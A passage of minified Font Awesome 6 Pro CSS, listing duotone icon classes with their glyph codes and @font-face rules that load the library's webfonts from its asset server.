-book:after{content:"\f02d\f02d"}.fa-duotone.fa-user-plus:after,.fad.fa-user-plus:after{content:"\f234\f234"}.fa-duotone.fa-ice-skate:after,.fad.fa-ice-skate:after{content:"\f7ac\f7ac"}.fa-duotone.fa-check:after,.fad.fa-check:after{content:"\f00c\f00c"}.fa-duotone.fa-battery-4:after,.fa-duotone.fa-battery-three-quarters:after,.fad.fa-battery-4:after,.fad.fa-battery-three-quarters:after{content:"\f241\f241"}.fa-duotone.fa-tomato:after,.fad.fa-tomato:after{content:"\e330\e330"}.fa-duotone.fa-sword-laser:after,.fad.fa-sword-laser:after{content:"\e03b\e03b"}.fa-duotone.fa-house-circle-check:after,.fad.fa-house-circle-check:after{content:"\e509\e509"}.fa-duotone.fa-buildings:after,.fad.fa-buildings:after{content:"\e0cc\e0cc"}.fa-duotone.fa-angle-left:after,.fad.fa-angle-left:after{content:"\f104\f104"}.fa-duotone.fa-cart-flatbed-boxes:after,.fa-duotone.fa-dolly-flatbed-alt:after,.fad.fa-cart-flatbed-boxes:after,.fad.fa-dolly-flatbed-alt:after{content:"\f475\f475"}.fa-duotone.fa-diagram-successor:after,.fad.fa-diagram-successor:after{content:"\e47a\e47a"}.fa-duotone.fa-truck-arrow-right:after,.fad.fa-truck-arrow-right:after{content:"\e58b\e58b"}.fa-duotone.fa-square-w:after,.fad.fa-square-w:after{content:"\e285\e285"}.fa-duotone.fa-arrows-split-up-and-left:after,.fad.fa-arrows-split-up-and-left:after{content:"\e4bc\e4bc"}.fa-duotone.fa-lamp:after,.fad.fa-lamp:after{content:"\f4ca\f4ca"}.fa-duotone.fa-airplay:after,.fad.fa-airplay:after{content:"\e089\e089"}.fa-duotone.fa-fist-raised:after,.fa-duotone.fa-hand-fist:after,.fad.fa-fist-raised:after,.fad.fa-hand-fist:after{content:"\f6de\f6de"}.fa-duotone.fa-shield-quartered:after,.fad.fa-shield-quartered:after{content:"\e575\e575"}.fa-duotone.fa-slash-forward:after,.fad.fa-slash-forward:after{content:"\2f\2f"}.fa-duotone.fa-location-pen:after,.fa-duotone.fa-map-marker-edit:after,.fad.fa-location-pen:after,.fad.fa-map-marker-edit:after{content:"\f607\f607"}.fa-duotone.fa-cloud-moon:after,.fad.fa-cloud-moon:after{content:"\f6c3\f6c3"}.fa-duotone.fa-pot-food:after,.fad.fa-pot-food:after{content:"\e43f\e43f"}.fa-duotone.fa-briefcase:after,.fad.fa-briefcase:after{content:"\f0b1\f0b1"}.fa-duotone.fa-person-falling:after,.fad.fa-person-falling:after{content:"\e546\e546"}.fa-duotone.fa-image-portrait:after,.fa-duotone.fa-portrait:after,.fad.fa-image-portrait:after,.fad.fa-portrait:after{content:"\f3e0\f3e0"}.fa-duotone.fa-user-tag:after,.fad.fa-user-tag:after{content:"\f507\f507"}.fa-duotone.fa-rug:after,.fad.fa-rug:after{content:"\e569\e569"}.fa-duotone.fa-print-slash:after,.fad.fa-print-slash:after{content:"\f686\f686"}.fa-duotone.fa-earth-europe:after,.fa-duotone.fa-globe-europe:after,.fad.fa-earth-europe:after,.fad.fa-globe-europe:after{content:"\f7a2\f7a2"}.fa-duotone.fa-cart-flatbed-suitcase:after,.fa-duotone.fa-luggage-cart:after,.fad.fa-cart-flatbed-suitcase:after,.fad.fa-luggage-cart:after{content:"\f59d\f59d"}.fa-duotone.fa-hand-back-point-ribbon:after,.fad.fa-hand-back-point-ribbon:after{content:"\e1a0\e1a0"}.fa-duotone.fa-rectangle-times:after,.fa-duotone.fa-rectangle-xmark:after,.fa-duotone.fa-times-rectangle:after,.fa-duotone.fa-window-close:after,.fad.fa-rectangle-times:after,.fad.fa-rectangle-xmark:after,.fad.fa-times-rectangle:after,.fad.fa-window-close:after{content:"\f410\f410"}.fa-duotone.fa-tire-rugged:after,.fad.fa-tire-rugged:after{content:"\f634\f634"}.fa-duotone.fa-lightbulb-dollar:after,.fad.fa-lightbulb-dollar:after{content:"\f670\f670"}.fa-duotone.fa-cowbell:after,.fad.fa-cowbell:after{content:"\f8b3\f8b3"}.fa-duotone.fa-baht-sign:after,.fad.fa-baht-sign:after{content:"\e0ac\e0ac"}.fa-duotone.fa-corner:after,.fad.fa-corner:after{content:"\e3fe\e3fe"}.fa-duotone.fa-chevron-double-right:after,.fa-duotone.fa-chevrons-right:after,.fad.fa-chevron-double-right:after,.fad.fa-chevrons-right:after{content:"\f324\f324"}.fa-duotone.fa-book-open:after,.fad.fa-book-open:after{content:"\f518\f518"}.fa-duotone.fa-book-journal-whills:after,.fa-duotone.fa-journal-whills:after,.fad.fa-book-journal-whills:after,.fad.fa-journal-whills:after{content:"\f66a\f66a"}.fa-duotone.fa-inhaler:after,.fad.fa-inhaler:after{content:"\f5f9\f5f9"}.fa-duotone.fa-handcuffs:after,.fad.fa-handcuffs:after{content:"\e4f8\e4f8"}.fa-duotone.fa-snake:after,.fad.fa-snake:after{content:"\f716\f716"}.fa-duotone.fa-exclamation-triangle:after,.fa-duotone.fa-triangle-exclamation:after,.fa-duotone.fa-warning:after,.fad.fa-exclamation-triangle:after,.fad.fa-triangle-exclamation:after,.fad.fa-warning:after{content:"\f071\f071"}.fa-duotone.fa-note-medical:after,.fad.fa-note-medical:after{content:"\e200\e200"}.fa-duotone.fa-database:after,.fad.fa-database:after{content:"\f1c0\f1c0"}.fa-duotone.fa-down-left:after,.fad.fa-down-left:after{content:"\e16a\e16a"}.fa-duotone.fa-mail-forward:after,.fa-duotone.fa-share:after,.fad.fa-mail-forward:after,.fad.fa-share:after{content:"\f064\f064"}.fa-duotone.fa-face-thinking:after,.fad.fa-face-thinking:after{content:"\e39b\e39b"}.fa-duotone.fa-turn-down-right:after,.fad.fa-turn-down-right:after{content:"\e455\e455"}.fa-duotone.fa-bottle-droplet:after,.fad.fa-bottle-droplet:after{content:"\e4c4\e4c4"}.fa-duotone.fa-mask-face:after,.fad.fa-mask-face:after{content:"\e1d7\e1d7"}.fa-duotone.fa-hill-rockslide:after,.fad.fa-hill-rockslide:after{content:"\e508\e508"}.fa-duotone.fa-scanner-keyboard:after,.fad.fa-scanner-keyboard:after{content:"\f489\f489"}.fa-duotone.fa-circle-o:after,.fad.fa-circle-o:after{content:"\e119\e119"}.fa-duotone.fa-grid-horizontal:after,.fad.fa-grid-horizontal:after{content:"\e307\e307"}.fa-duotone.fa-comment-alt-dollar:after,.fa-duotone.fa-message-dollar:after,.fad.fa-comment-alt-dollar:after,.fad.fa-message-dollar:after{content:"\f650\f650"}.fa-duotone.fa-exchange-alt:after,.fa-duotone.fa-right-left:after,.fad.fa-exchange-alt:after,.fad.fa-right-left:after{content:"\f362\f362"}.fa-duotone.fa-columns-3:after,.fad.fa-columns-3:after{content:"\e361\e361"}.fa-duotone.fa-paper-plane:after,.fad.fa-paper-plane:after{content:"\f1d8\f1d8"}.fa-duotone.fa-road-circle-exclamation:after,.fad.fa-road-circle-exclamation:after{content:"\e565\e565"}.fa-duotone.fa-dungeon:after,.fad.fa-dungeon:after{content:"\f6d9\f6d9"}.fa-duotone.fa-hand-holding-box:after,.fad.fa-hand-holding-box:after{content:"\f47b\f47b"}.fa-duotone.fa-input-text:after,.fad.fa-input-text:after{content:"\e1bf\e1bf"}.fa-duotone.fa-window-alt:after,.fa-duotone.fa-window-flip:after,.fad.fa-window-alt:after,.fad.fa-window-flip:after{content:"\f40f\f40f"}.fa-duotone.fa-align-right:after,.fad.fa-align-right:after{content:"\f038\f038"}.fa-duotone.fa-scanner-gun:after,.fa-duotone.fa-scanner:after,.fad.fa-scanner-gun:after,.fad.fa-scanner:after{content:"\f488\f488"}.fa-duotone.fa-tire:after,.fad.fa-tire:after{content:"\f631\f631"}.fa-duotone.fa-engine:after,.fad.fa-engine:after{content:"\e16e\e16e"}.fa-duotone.fa-money-bill-1-wave:after,.fa-duotone.fa-money-bill-wave-alt:after,.fad.fa-money-bill-1-wave:after,.fad.fa-money-bill-wave-alt:after{content:"\f53b\f53b"}.fa-duotone.fa-life-ring:after,.fad.fa-life-ring:after{content:"\f1cd\f1cd"}.fa-duotone.fa-hands:after,.fa-duotone.fa-sign-language:after,.fa-duotone.fa-signing:after,.fad.fa-hands:after,.fad.fa-sign-language:after,.fad.fa-signing:after{content:"\f2a7\f2a7"}.fa-duotone.fa-caret-circle-right:after,.fa-duotone.fa-circle-caret-right:after,.fad.fa-caret-circle-right:after,.fad.fa-circle-caret-right:after{content:"\f330\f330"}.fa-duotone.fa-turn-left:after,.fad.fa-turn-left:after{content:"\e636\e636"}.fa-duotone.fa-wheat:after,.fad.fa-wheat:after{content:"\f72d\f72d"}.fa-duotone.fa-file-spreadsheet:after,.fad.fa-file-spreadsheet:after{content:"\f65b\f65b"}.fa-duotone.fa-audio-description-slash:after,.fad.fa-audio-description-slash:after{content:"\e0a8\e0a8"}.fa-duotone.fa-bell-ring:after,.fad.fa-bell-ring:after{content:"\e62c\e62c"}.fa-duotone.fa-calendar-day:after,.fad.fa-calendar-day:after{content:"\f783\f783"}.fa-duotone.fa-ladder-water:after,.fa-duotone.fa-swimming-pool:after,.fa-duotone.fa-water-ladder:after,.fad.fa-ladder-water:after,.fad.fa-swimming-pool:after,.fad.fa-water-ladder:after{content:"\f5c5\f5c5"}.fa-duotone.fa-arrows-up-down:after,.fa-duotone.fa-arrows-v:after,.fad.fa-arrows-up-down:after,.fad.fa-arrows-v:after{content:"\f07d\f07d"}.fa-duotone.fa-chess-pawn-alt:after,.fa-duotone.fa-chess-pawn-piece:after,.fad.fa-chess-pawn-alt:after,.fad.fa-chess-pawn-piece:after{content:"\f444\f444"}.fa-duotone.fa-face-grimace:after,.fa-duotone.fa-grimace:after,.fad.fa-face-grimace:after,.fad.fa-grimace:after{content:"\f57f\f57f"}.fa-duotone.fa-wheelchair-alt:after,.fa-duotone.fa-wheelchair-move:after,.fad.fa-wheelchair-alt:after,.fad.fa-wheelchair-move:after{content:"\e2ce\e2ce"}.fa-duotone.fa-level-down-alt:after,.fa-duotone.fa-turn-down:after,.fad.fa-level-down-alt:after,.fad.fa-turn-down:after{content:"\f3be\f3be"}.fa-duotone.fa-square-s:after,.fad.fa-square-s:after{content:"\e27d\e27d"}.fa-duotone.fa-barcode-alt:after,.fa-duotone.fa-rectangle-barcode:after,.fad.fa-barcode-alt:after,.fad.fa-rectangle-barcode:after{content:"\f463\f463"}.fa-duotone.fa-person-walking-arrow-right:after,.fad.fa-person-walking-arrow-right:after{content:"\e552\e552"}.fa-duotone.fa-envelope-square:after,.fa-duotone.fa-square-envelope:after,.fad.fa-envelope-square:after,.fad.fa-square-envelope:after{content:"\f199\f199"}.fa-duotone.fa-dice:after,.fad.fa-dice:after{content:"\f522\f522"}.fa-duotone.fa-unicorn:after,.fad.fa-unicorn:after{content:"\f727\f727"}.fa-duotone.fa-bowling-ball:after,.fad.fa-bowling-ball:after{content:"\f436\f436"}.fa-duotone.fa-pompebled:after,.fad.fa-pompebled:after{content:"\e43d\e43d"}.fa-duotone.fa-brain:after,.fad.fa-brain:after{content:"\f5dc\f5dc"}.fa-duotone.fa-watch-smart:after,.fad.fa-watch-smart:after{content:"\e2cc\e2cc"}.fa-duotone.fa-book-user:after,.fad.fa-book-user:after{content:"\f7e7\f7e7"}.fa-duotone.fa-sensor-cloud:after,.fa-duotone.fa-sensor-smoke:after,.fad.fa-sensor-cloud:after,.fad.fa-sensor-smoke:after{content:"\e02c\e02c"}.fa-duotone.fa-clapperboard-play:after,.fad.fa-clapperboard-play:after{content:"\e132\e132"}.fa-duotone.fa-band-aid:after,.fa-duotone.fa-bandage:after,.fad.fa-band-aid:after,.fad.fa-bandage:after{content:"\f462\f462"}.fa-duotone.fa-calendar-minus:after,.fad.fa-calendar-minus:after{content:"\f272\f272"}.fa-duotone.fa-circle-xmark:after,.fa-duotone.fa-times-circle:after,.fa-duotone.fa-xmark-circle:after,.fad.fa-circle-xmark:after,.fad.fa-times-circle:after,.fad.fa-xmark-circle:after{content:"\f057\f057"}.fa-duotone.fa-circle-4:after,.fad.fa-circle-4:after{content:"\e0f1\e0f1"}.fa-duotone.fa-gifts:after,.fad.fa-gifts:after{content:"\f79c\f79c"}.fa-duotone.fa-album-collection:after,.fad.fa-album-collection:after{content:"\f8a0\f8a0"}.fa-duotone.fa-hotel:after,.fad.fa-hotel:after{content:"\f594\f594"}.fa-duotone.fa-earth-asia:after,.fa-duotone.fa-globe-asia:after,.fad.fa-earth-asia:after,.fad.fa-globe-asia:after{content:"\f57e\f57e"}.fa-duotone.fa-id-card-alt:after,.fa-duotone.fa-id-card-clip:after,.fad.fa-id-card-alt:after,.fad.fa-id-card-clip:after{content:"\f47f\f47f"}.fa-duotone.fa-magnifying-glass-plus:after,.fa-duotone.fa-search-plus:after,.fad.fa-magnifying-glass-plus:after,.fad.fa-search-plus:after{content:"\f00e\f00e"}.fa-duotone.fa-thumbs-up:after,.fad.fa-thumbs-up:after{content:"\f164\f164"}.fa-duotone.fa-cloud-showers:after,.fad.fa-cloud-showers:after{content:"\f73f\f73f"}.fa-duotone.fa-user-clock:after,.fad.fa-user-clock:after{content:"\f4fd\f4fd"}.fa-duotone.fa-onion:after,.fad.fa-onion:after{content:"\e427\e427"}.fa-duotone.fa-clock-twelve-thirty:after,.fad.fa-clock-twelve-thirty:after{content:"\e359\e359"}.fa-duotone.fa-arrow-down-to-dotted-line:after,.fad.fa-arrow-down-to-dotted-line:after{content:"\e095\e095"}.fa-duotone.fa-allergies:after,.fa-duotone.fa-hand-dots:after,.fad.fa-allergies:after,.fad.fa-hand-dots:after{content:"\f461\f461"}.fa-duotone.fa-file-invoice:after,.fad.fa-file-invoice:after{content:"\f570\f570"}.fa-duotone.fa-window-minimize:after,.fad.fa-window-minimize:after{content:"\f2d1\f2d1"}.fa-duotone.fa-rectangle-wide:after,.fad.fa-rectangle-wide:after{content:"\f2fc\f2fc"}.fa-duotone.fa-comment-arrow-up:after,.fad.fa-comment-arrow-up:after{content:"\e144\e144"}.fa-duotone.fa-garlic:after,.fad.fa-garlic:after{content:"\e40e\e40e"}.fa-duotone.fa-coffee:after,.fa-duotone.fa-mug-saucer:after,.fad.fa-coffee:after,.fad.fa-mug-saucer:after{content:"\f0f4\f0f4"}.fa-duotone.fa-brush:after,.fad.fa-brush:after{content:"\f55d\f55d"}.fa-duotone.fa-tree-decorated:after,.fad.fa-tree-decorated:after{content:"\f7dc\f7dc"}.fa-duotone.fa-mask:after,.fad.fa-mask:after{content:"\f6fa\f6fa"}.fa-duotone.fa-calendar-heart:after,.fad.fa-calendar-heart:after{content:"\e0d3\e0d3"}.fa-duotone.fa-magnifying-glass-minus:after,.fa-duotone.fa-search-minus:after,.fad.fa-magnifying-glass-minus:after,.fad.fa-search-minus:after{content:"\f010\f010"}.fa-duotone.fa-flower:after,.fad.fa-flower:after{content:"\f7ff\f7ff"}.fa-duotone.fa-arrow-down-from-arc:after,.fad.fa-arrow-down-from-arc:after{content:"\e614\e614"}.fa-duotone.fa-right-left-large:after,.fad.fa-right-left-large:after{content:"\e5e1\e5e1"}.fa-duotone.fa-ruler-vertical:after,.fad.fa-ruler-vertical:after{content:"\f548\f548"}.fa-duotone.fa-circles-overlap:after,.fad.fa-circles-overlap:after{content:"\e600\e600"}.fa-duotone.fa-user-alt:after,.fa-duotone.fa-user-large:after,.fad.fa-user-alt:after,.fad.fa-user-large:after{content:"\f406\f406"}.fa-duotone.fa-starship-freighter:after,.fad.fa-starship-freighter:after{content:"\e03a\e03a"}.fa-duotone.fa-train-tram:after,.fad.fa-train-tram:after{content:"\e5b4\e5b4"}.fa-duotone.fa-bridge-suspension:after,.fad.fa-bridge-suspension:after{content:"\e4cd\e4cd"}.fa-duotone.fa-trash-check:after,.fad.fa-trash-check:after{content:"\e2af\e2af"}.fa-duotone.fa-user-nurse:after,.fad.fa-user-nurse:after{content:"\f82f\f82f"}.fa-duotone.fa-boombox:after,.fad.fa-boombox:after{content:"\f8a5\f8a5"}.fa-duotone.fa-syringe:after,.fad.fa-syringe:after{content:"\f48e\f48e"}.fa-duotone.fa-cloud-sun:after,.fad.fa-cloud-sun:after{content:"\f6c4\f6c4"}.fa-duotone.fa-shield-exclamation:after,.fad.fa-shield-exclamation:after{content:"\e247\e247"}.fa-duotone.fa-stopwatch-20:after,.fad.fa-stopwatch-20:after{content:"\e06f\e06f"}.fa-duotone.fa-square-full:after,.fad.fa-square-full:after{content:"\f45c\f45c"}.fa-duotone.fa-grip-dots:after,.fad.fa-grip-dots:after{content:"\e410\e410"}.fa-duotone.fa-comment-exclamation:after,.fad.fa-comment-exclamation:after{content:"\f4af\f4af"}.fa-duotone.fa-pen-swirl:after,.fad.fa-pen-swirl:after{content:"\e214\e214"}.fa-duotone.fa-falafel:after,.fad.fa-falafel:after{content:"\e40a\e40a"}.fa-duotone.fa-circle-2:after,.fad.fa-circle-2:after{content:"\e0ef\e0ef"}.fa-duotone.fa-magnet:after,.fad.fa-magnet:after{content:"\f076\f076"}.fa-duotone.fa-jar:after,.fad.fa-jar:after{content:"\e516\e516"}.fa-duotone.fa-gramophone:after,.fad.fa-gramophone:after{content:"\f8bd\f8bd"}.fa-duotone.fa-dice-d12:after,.fad.fa-dice-d12:after{content:"\f6ce\f6ce"}.fa-duotone.fa-note-sticky:after,.fa-duotone.fa-sticky-note:after,.fad.fa-note-sticky:after,.fad.fa-sticky-note:after{content:"\f249\f249"}.fa-duotone.fa-arrow-alt-down:after,.fa-duotone.fa-down:after,.fad.fa-arrow-alt-down:after,.fad.fa-down:after{content:"\f354\f354"}.fa-duotone.fa-100:after,.fa-duotone.fa-hundred-points:after,.fad.fa-100:after,.fad.fa-hundred-points:after{content:"\e41c\e41c"}.fa-duotone.fa-paperclip-vertical:after,.fad.fa-paperclip-vertical:after{content:"\e3c2\e3c2"}.fa-duotone.fa-wind-circle-exclamation:after,.fa-duotone.fa-wind-warning:after,.fad.fa-wind-circle-exclamation:after,.fad.fa-wind-warning:after{content:"\f776\f776"}.fa-duotone.fa-location-pin-slash:after,.fa-duotone.fa-map-marker-slash:after,.fad.fa-location-pin-slash:after,.fad.fa-map-marker-slash:after{content:"\f60c\f60c"}.fa-duotone.fa-face-sad-sweat:after,.fad.fa-face-sad-sweat:after{content:"\e38a\e38a"}.fa-duotone.fa-bug-slash:after,.fad.fa-bug-slash:after{content:"\e490\e490"}.fa-duotone.fa-cupcake:after,.fad.fa-cupcake:after{content:"\e402\e402"}.fa-duotone.fa-light-switch-off:after,.fad.fa-light-switch-off:after{content:"\e018\e018"}.fa-duotone.fa-toggle-large-off:after,.fad.fa-toggle-large-off:after{content:"\e5b0\e5b0"}.fa-duotone.fa-pen-fancy-slash:after,.fad.fa-pen-fancy-slash:after{content:"\e210\e210"}.fa-duotone.fa-truck-container:after,.fad.fa-truck-container:after{content:"\f4dc\f4dc"}.fa-duotone.fa-boot:after,.fad.fa-boot:after{content:"\f782\f782"}.fa-duotone.fa-arrow-up-from-water-pump:after,.fad.fa-arrow-up-from-water-pump:after{content:"\e4b6\e4b6"}.fa-duotone.fa-file-check:after,.fad.fa-file-check:after{content:"\f316\f316"}.fa-duotone.fa-bone:after,.fad.fa-bone:after{content:"\f5d7\f5d7"}.fa-duotone.fa-cards-blank:after,.fad.fa-cards-blank:after{content:"\e4df\e4df"}.fa-duotone.fa-circle-3:after,.fad.fa-circle-3:after{content:"\e0f0\e0f0"}.fa-duotone.fa-bench-tree:after,.fad.fa-bench-tree:after{content:"\e2e7\e2e7"}.fa-duotone.fa-keyboard-brightness-low:after,.fad.fa-keyboard-brightness-low:after{content:"\e1c1\e1c1"}.fa-duotone.fa-ski-boot-ski:after,.fad.fa-ski-boot-ski:after{content:"\e3cd\e3cd"}.fa-duotone.fa-brain-circuit:after,.fad.fa-brain-circuit:after{content:"\e0c6\e0c6"}.fa-duotone.fa-user-injured:after,.fad.fa-user-injured:after{content:"\f728\f728"}.fa-duotone.fa-block-brick-fire:after,.fa-duotone.fa-firewall:after,.fad.fa-block-brick-fire:after,.fad.fa-firewall:after{content:"\e3dc\e3dc"}.fa-duotone.fa-face-sad-tear:after,.fa-duotone.fa-sad-tear:after,.fad.fa-face-sad-tear:after,.fad.fa-sad-tear:after{content:"\f5b4\f5b4"}.fa-duotone.fa-plane:after,.fad.fa-plane:after{content:"\f072\f072"}.fa-duotone.fa-tent-arrows-down:after,.fad.fa-tent-arrows-down:after{content:"\e581\e581"}.fa-duotone.fa-exclamation:after,.fad.fa-exclamation:after{content:"\21\21"}.fa-duotone.fa-arrows-spin:after,.fad.fa-arrows-spin:after{content:"\e4bb\e4bb"}.fa-duotone.fa-face-smile-relaxed:after,.fad.fa-face-smile-relaxed:after{content:"\e392\e392"}.fa-duotone.fa-comment-times:after,.fa-duotone.fa-comment-xmark:after,.fad.fa-comment-times:after,.fad.fa-comment-xmark:after{content:"\f4b5\f4b5"}.fa-duotone.fa-print:after,.fad.fa-print:after{content:"\f02f\f02f"}.fa-duotone.fa-try:after,.fa-duotone.fa-turkish-lira-sign:after,.fa-duotone.fa-turkish-lira:after,.fad.fa-try:after,.fad.fa-turkish-lira-sign:after,.fad.fa-turkish-lira:after{content:"\e2bb\e2bb"}.fa-duotone.fa-face-nose-steam:after,.fad.fa-face-nose-steam:after{content:"\e382\e382"}.fa-duotone.fa-circle-waveform-lines:after,.fa-duotone.fa-waveform-circle:after,.fad.fa-circle-waveform-lines:after,.fad.fa-waveform-circle:after{content:"\e12d\e12d"}.fa-duotone.fa-dollar-sign:after,.fa-duotone.fa-dollar:after,.fa-duotone.fa-usd:after,.fad.fa-dollar-sign:after,.fad.fa-dollar:after,.fad.fa-usd:after{content:"\24\24"}.fa-duotone.fa-ferris-wheel:after,.fad.fa-ferris-wheel:after{content:"\e174\e174"}.fa-duotone.fa-computer-speaker:after,.fad.fa-computer-speaker:after{content:"\f8b2\f8b2"}.fa-duotone.fa-skull-cow:after,.fad.fa-skull-cow:after{content:"\f8de\f8de"}.fa-duotone.fa-x:after,.fad.fa-x:after{content:"\58\58"}.fa-duotone.fa-magnifying-glass-dollar:after,.fa-duotone.fa-search-dollar:after,.fad.fa-magnifying-glass-dollar:after,.fad.fa-search-dollar:after{content:"\f688\f688"}.fa-duotone.fa-users-cog:after,.fa-duotone.fa-users-gear:after,.fad.fa-users-cog:after,.fad.fa-users-gear:after{content:"\f509\f509"}.fa-duotone.fa-person-military-pointing:after,.fad.fa-person-military-pointing:after{content:"\e54a\e54a"}.fa-duotone.fa-bank:after,.fa-duotone.fa-building-columns:after,.fa-duotone.fa-institution:after,.fa-duotone.fa-museum:after,.fa-duotone.fa-university:after,.fad.fa-bank:after,.fad.fa-building-columns:after,.fad.fa-institution:after,.fad.fa-museum:after,.fad.fa-university:after{content:"\f19c\f19c"}.fa-duotone.fa-circle-t:after,.fad.fa-circle-t:after{content:"\e124\e124"}.fa-duotone.fa-sack:after,.fad.fa-sack:after{content:"\f81c\f81c"}.fa-duotone.fa-grid-2:after,.fad.fa-grid-2:after{content:"\e196\e196"}.fa-duotone.fa-camera-cctv:after,.fa-duotone.fa-cctv:after,.fad.fa-camera-cctv:after,.fad.fa-cctv:after{content:"\f8ac\f8ac"}.fa-duotone.fa-umbrella:after,.fad.fa-umbrella:after{content:"\f0e9\f0e9"}.fa-duotone.fa-trowel:after,.fad.fa-trowel:after{content:"\e589\e589"}.fa-duotone.fa-horizontal-rule:after,.fad.fa-horizontal-rule:after{content:"\f86c\f86c"}.fa-duotone.fa-bed-alt:after,.fa-duotone.fa-bed-front:after,.fad.fa-bed-alt:after,.fad.fa-bed-front:after{content:"\f8f7\f8f7"}.fa-duotone.fa-d:after,.fad.fa-d:after{content:"\44\44"}.fa-duotone.fa-stapler:after,.fad.fa-stapler:after{content:"\e5af\e5af"}.fa-duotone.fa-masks-theater:after,.fa-duotone.fa-theater-masks:after,.fad.fa-masks-theater:after,.fad.fa-theater-masks:after{content:"\f630\f630"}.fa-duotone.fa-file-gif:after,.fad.fa-file-gif:after{content:"\e645\e645"}.fa-duotone.fa-kip-sign:after,.fad.fa-kip-sign:after{content:"\e1c4\e1c4"}.fa-duotone.fa-face-woozy:after,.fad.fa-face-woozy:after{content:"\e3a2\e3a2"}.fa-duotone.fa-cloud-question:after,.fad.fa-cloud-question:after{content:"\e492\e492"}.fa-duotone.fa-pineapple:after,.fad.fa-pineapple:after{content:"\e31f\e31f"}.fa-duotone.fa-hand-point-left:after,.fad.fa-hand-point-left:after{content:"\f0a5\f0a5"}.fa-duotone.fa-gallery-thumbnails:after,.fad.fa-gallery-thumbnails:after{content:"\e3aa\e3aa"}.fa-duotone.fa-circle-j:after,.fad.fa-circle-j:after{content:"\e112\e112"}.fa-duotone.fa-eyes:after,.fad.fa-eyes:after{content:"\e367\e367"}.fa-duotone.fa-handshake-alt:after,.fa-duotone.fa-handshake-simple:after,.fad.fa-handshake-alt:after,.fad.fa-handshake-simple:after{content:"\f4c6\f4c6"}.fa-duotone.fa-file-caret-up:after,.fa-duotone.fa-page-caret-up:after,.fad.fa-file-caret-up:after,.fad.fa-page-caret-up:after{content:"\e42a\e42a"}.fa-duotone.fa-fighter-jet:after,.fa-duotone.fa-jet-fighter:after,.fad.fa-fighter-jet:after,.fad.fa-jet-fighter:after{content:"\f0fb\f0fb"}.fa-duotone.fa-comet:after,.fad.fa-comet:after{content:"\e003\e003"}.fa-duotone.fa-share-alt-square:after,.fa-duotone.fa-square-share-nodes:after,.fad.fa-share-alt-square:after,.fad.fa-square-share-nodes:after{content:"\f1e1\f1e1"}.fa-duotone.fa-reflect-vertical:after,.fad.fa-reflect-vertical:after{content:"\e665\e665"}.fa-duotone.fa-shield-keyhole:after,.fad.fa-shield-keyhole:after{content:"\e248\e248"}.fa-duotone.fa-file-mp4:after,.fad.fa-file-mp4:after{content:"\e649\e649"}.fa-duotone.fa-barcode:after,.fad.fa-barcode:after{content:"\f02a\f02a"}.fa-duotone.fa-bulldozer:after,.fad.fa-bulldozer:after{content:"\e655\e655"}.fa-duotone.fa-plus-minus:after,.fad.fa-plus-minus:after{content:"\e43c\e43c"}.fa-duotone.fa-sliders-v-square:after,.fa-duotone.fa-square-sliders-vertical:after,.fad.fa-sliders-v-square:after,.fad.fa-square-sliders-vertical:after{content:"\f3f2\f3f2"}.fa-duotone.fa-video-camera:after,.fa-duotone.fa-video:after,.fad.fa-video-camera:after,.fad.fa-video:after{content:"\f03d\f03d"}.fa-duotone.fa-comment-middle-alt:after,.fa-duotone.fa-message-middle:after,.fad.fa-comment-middle-alt:after,.fad.fa-message-middle:after{content:"\e1e1\e1e1"}.fa-duotone.fa-graduation-cap:after,.fa-duotone.fa-mortar-board:after,.fad.fa-graduation-cap:after,.fad.fa-mortar-board:after{content:"\f19d\f19d"}.fa-duotone.fa-hand-holding-medical:after,.fad.fa-hand-holding-medical:after{content:"\e05c\e05c"}.fa-duotone.fa-person-circle-check:after,.fad.fa-person-circle-check:after{content:"\e53e\e53e"}.fa-duotone.fa-square-z:after,.fad.fa-square-z:after{content:"\e288\e288"}.fa-duotone.fa-comment-alt-text:after,.fa-duotone.fa-message-text:after,.fad.fa-comment-alt-text:after,.fad.fa-message-text:after{content:"\e1e6\e1e6"}.fa-duotone.fa-level-up-alt:after,.fa-duotone.fa-turn-up:after,.fad.fa-level-up-alt:after,.fad.fa-turn-up:after{content:"\f3bf\f3bf"}
:host,:root{--fa-font-light:normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}.fa-light,.fal{font-weight:300}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}:host,:root{--fa-style-family-classic:"Font Awesome 6 Pro";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:100;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.ttf) format("truetype")}.fa-thin,.fat{font-weight:100}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) 